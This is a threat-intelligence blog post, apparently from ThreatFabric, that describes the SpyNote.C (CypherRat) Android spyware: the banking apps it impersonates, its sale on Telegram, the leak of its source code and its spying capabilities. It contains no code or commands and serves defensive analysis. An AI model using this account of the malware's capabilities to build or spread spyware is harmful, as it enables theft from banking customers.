SpyNote: Spyware with RAT capabilities targeting Financial Institutions
05 January 2023

Jump to
Uncovering the Latest Developments in SpyNote
Android Spyware is one of the most common kinds of malware used by attackers to gain access to personal data and carry out fraud operations. Due to its capability to track a user’s location, examine web browsing behavioral patterns, and even steal sensitive information, such as passwords and credit card numbers, the threat level that Android Spyware poses to banking institutions and banking customers alike is comparable to Android Banking malware.
Spyware also has the potential to record phone calls, remotely manage the device, intercept SMS messages, and perform other tasks by using legitimate APIs and permissions that are intended to aid people.
In the last quarter of 2022, ThreatFabric researchers observed a large increase in volume for samples belonging to the SpyNote Malware family. This family, which is also known as SpyMax, is an unique and effective Spyware designed to secretly observe user activity on an Android device. The SpyNote malware can monitor, manage, and modify the device’s resources and features along with Remote access capabilities.
This spyware family has evolved over time, with the adoption of cutting-edge methods and technologies. SpyNote has several distinct variants: the most recent one, SpyNote.C, is routinely traced and tracked in day-to-day operations, and makes up for the majority of spyware samples ThreatFabric observed from October 2022.
One of the main differences between the first variants, SpyNote.A and SpyNote.B, and the latest one, SpyNote.C, is the campaign objective. SpyNote.C has been the first variant to openly target banking applications, impersonating a large number of reputable financial institutions like HSBC, Deutsche Bank, Kotak Bank, BurlaNubank, as well as others to well-known applications like WhatsApp, Facebook, and Google Play.

In addition, we also observed that the attackers utilize more generic application masquerades, such as wallpaper apps, productivity apps, or gaming apps.
ThreatFabric researchers have identified that some of the SpyNote.C classified apps are being developed by lone actors and promoted as CypherRat. In this article we will discuss how developments on this actor’s project, which is advertised as both spyware and banking malware, are likely behind the surge in numbers that we observed in the last few months.
Other SpyNote.C campaigns were discovered while analyzing this Spyware family, impersonating System Notifications, Google Play Store. These campaigns ran together with the previously mentioned ones, with the one shown below sharing the same hosts used as C2.

SpyNote Alias CypherRat
The latest variant of this malware family, SpyNote.C, was further developed and sold to individual actors via Telegram channel by its developer, under the name CypherRat.
The threat actor offered CypherRat for sale utilizing the Sellix payment system, which uses Cryptocurrencies to prevent tracking. These sales ran from August 2021 until October 2022, accumulating more than 80 separate customers.

In October 2022, the source code was made available as open-source via GitHub, after a leak and a few scamming incidents in hacking forums, where actors would impersonate the original threat actor to steal money from other criminals.

Following the release of the source code, the number of samples counts have increase significantly, as we can observe in the statistical view using our ThreatFabric Intelligence data.

As you can see, the numbers are following a clear upward trend, which allowed ThreatFabric to collect more than 1100 SpyNote/CypherRat samples from October 2022; this number equals the amount of samples that we saw from the first test version of this variant collected in 2020.
During the course of our investigation, we discovered that the original creator had switched his focus to a new spyware project, CraxsRat, as a paid application with similar capabilities as the original project.
Outstanding Capabilities means Exceptional Abilities
We were interested in the unique spyware skills that the SpyNote.C malware variant can do, which were identified in malicious financial apps with RAT capabilities around 2022. We have highlighted a few of these features, which can be used to exfiltrate and utilize PII from online banking customers.
Using the privileges requested in the screenshot below, This SpyNote variant can be used to track SMS messages, calls, videos, and audio recordings in addition to updating its version and even installing new applications.
